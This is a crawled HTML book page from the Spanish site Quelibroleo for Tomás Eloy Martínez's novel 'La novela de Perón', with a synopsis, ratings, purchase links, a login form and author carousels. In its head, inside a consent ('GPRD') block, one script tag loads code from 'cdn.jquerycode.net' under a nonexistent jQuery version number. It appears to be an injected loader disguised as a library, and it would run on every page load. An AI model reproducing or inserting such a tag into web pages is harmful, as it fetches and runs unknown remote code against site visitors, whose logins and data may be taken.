

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-novela-de-peron
body_size: 14194
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="8A7Gqt9WSiaGhMTr6CJmLVCv9AAtD3KAYAzVwf4O">

        <meta name="title" content="LA NOVELA DE PERÓN - MARTÍNEZ TOMÁS ELOY"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9788420449319.jpg"/>
    <meta property="og:image:alt" content="LA NOVELA DE PERÓN"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-novela-de-peron"/>
    <meta property="og:title" content="LA NOVELA DE PERÓN - MARTÍNEZ TOMÁS ELOY"/>
    <meta property="og:description" content="El 20 de junio de 1973, el General Juan Domingo Perón regresa a Argentina tras dieciocho años de exilio. Le acompañan su esposa, José López Rega, oscuro intrigante surgido de la nada, y un numeroso séquito. En Madrid deja años de desprecio del régimen de Franco y el recuerdo de una triunfal Eva Peró..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA NOVELA DE PERÓN",
    "author": {
        "@type": "Person",
        "name": "MARTÍNEZ, TOMÁS ELOY"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "5"
    }
        "image": "https://quelibroleo.com/images/libros/9788420449319.jpg",
    "description": "El 20 de junio de 1973, el General Juan Domingo Perón regresa a Argentina tras dieciocho años de exilio. Le acompañan su esposa, José López Rega, oscuro intrigante surgido de la nada, y un numeroso séquito. En Madrid deja años de desprecio del régimen de Franco y el recuerdo de una triunfal Eva Peró..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA NOVELA DE PERÓN - MARTÍNEZ TOMÁS ELOY - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA NOVELA DE PERÓN - MARTÍNEZ TOMÁS ELOY - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="El 20 de junio de 1973, el General Juan Domingo Perón regresa a Argentina tras dieciocho años de exilio. Le acompañan su esposa, José López Rega, oscuro intrigante surgido de la nada, y un numeroso séquito. En Madrid deja años de desprecio del régimen de Franco y el recuerdo de una triunfal Eva Peró...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA NOVELA DE PERÓN - MARTÍNEZ TOMÁS ELOY - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="El 20 de junio de 1973, el General Juan Domingo Perón regresa a Argentina tras dieciocho años de exilio. Le acompañan su esposa, José López Rega, oscuro intrigante surgido de la nada, y un numeroso séquito. En Madrid deja años de desprecio del régimen de Franco y el recuerdo de una triunfal Eva Peró...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-novela-de-peron">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA NOVELA DE PERÓN - MARTÍNEZ TOMÁS ELOY - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="El 20 de junio de 1973, el General Juan Domingo Perón regresa a Argentina tras dieciocho años de exilio. Le acompañan su esposa, José López Rega, oscuro intrigante surgido de la nada, y un numeroso séquito. En Madrid deja años de desprecio del régimen de Franco y el recuerdo de una triunfal Eva Peró...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-novela-de-peron" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "8A7Gqt9WSiaGhMTr6CJmLVCv9AAtD3KAYAzVwf4O";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-novela-de-peron', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="8A7Gqt9WSiaGhMTr6CJmLVCv9AAtD3KAYAzVwf4O">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="8A7Gqt9WSiaGhMTr6CJmLVCv9AAtD3KAYAzVwf4O">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9788420449319.jpg" alt="LA NOVELA DE PERÓN" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="12941">
                            <div style="float:left">
                                <h3>LA NOVELA DE PERÓN <small><a href="https://quelibroleo.com/autores/martinez-tomas-eloy">MARTÍNEZ, TOMÁS ELOY</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9788420449319.jpg" alt="Portada de LA NOVELA DE PERÓN" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.00">
                                            7
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="5">
                                                5 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/alfaguara">ALFAGUARA</a></li>
                                                <li><span>Año de edición</span> 2003</li>
                                                <li><span>ISBN</span> 9788420449319</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+NOVELA+DE+PER%C3%93N https%3A%2F%2Fquelibroleo.com%2Fla-novela-de-peron via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-novela-de-peron', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-novela-de-peron"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788420449319&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788420449319" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA NOVELA DE PERÓN">
                            <input type="hidden" name="id_libro" value="12941" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="MARTÍNEZ, TOMÁS ELOY" id="autor">
                            <input type="hidden" name="_token" value="8A7Gqt9WSiaGhMTr6CJmLVCv9AAtD3KAYAzVwf4O">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>El 20 de junio de 1973, el General Juan Domingo Perón regresa a Argentina tras dieciocho años de exilio. Le acompañan su esposa, José López Rega, oscuro intrigante surgido de la nada, y un numeroso séquito. En Madrid deja años de desprecio del régimen de Franco y el recuerdo de una triunfal Eva Perón cuyo cadáver momificado descansa en su propia casa. Con él lleva unas memorias inacabadas con las que quiere dejar una visión napoleónica de sí mismo. Más de dos millones de personas, la mayor multitud jamás congregada, le esperan en el aeropuerto. Mientras, sus seguidores luchan encarnizadamente por apoderarse del símbolo que aún representa el anciano General.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="7" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/martinez-tomas-eloy" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/santa-evita">
																	<img src="https://quelibroleo.com/images/libros/libro-1659348660.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 21 votos"
							     							     
							     data-id="7320"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/santa-evita#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/santa-evita"><span>SANTA EVITA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martinez-tomas-eloy">MARTÍNEZ, TOMÁS ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cantor-de-tango">
																	<img src="https://quelibroleo.com/images/libros/libro_1265097574.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 6 votos"
							     							     
							     data-id="23014"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-cantor-de-tango#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-cantor-de-tango"><span>EL CANTOR DE TANGO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martinez-tomas-eloy">MARTÍNEZ, TOMÁS ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-vuelo-de-la-reina">
																	<img src="https://quelibroleo.com/images/libros/9788420464237.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 20 votos"
							     							     
							     data-id="6852"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-vuelo-de-la-reina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-vuelo-de-la-reina"><span>EL VUELO DE LA REINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martinez-tomas-eloy">MARTÍNEZ, TOMÁS ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/purgatorio">
																	<img src="https://quelibroleo.com/images/libros/9788420422305.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 6 votos"
							     							     
							     data-id="13049"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/purgatorio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/purgatorio"><span>PURGATORIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martinez-tomas-eloy">MARTÍNEZ, TOMÁS ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-mano-del-amo">
																	<img src="https://quelibroleo.com/images/libros/9788420465586.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="3.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="3 / 10 de 2 votos"
							     							     
							     data-id="12942"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-mano-del-amo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-mano-del-amo"><span>LA MANO DEL AMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martinez-tomas-eloy">MARTÍNEZ, TOMÁS ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-otra-realidad-antologia">
																	<img src="https://quelibroleo.com/images/libros/libro_1265098107.jpg" alt="">
															</a>
